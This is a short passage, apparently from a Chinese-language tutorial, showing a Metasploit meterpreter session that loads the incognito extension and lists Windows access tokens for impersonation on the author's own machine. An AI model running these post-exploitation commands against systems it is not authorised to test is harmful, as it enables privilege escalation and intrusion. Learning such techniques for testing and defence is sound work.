 meterpreter > use incognito 加载扩展
Loading extension incognito...Success.
meterpreter >  list_tokens -u 列出令牌
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DESKTOP-LIUHT7O\月
Impersonation Tokens Available
========================================
No tokens available 我电脑很安全为空,代表不存在模拟令牌
shell.exe
meterpreter >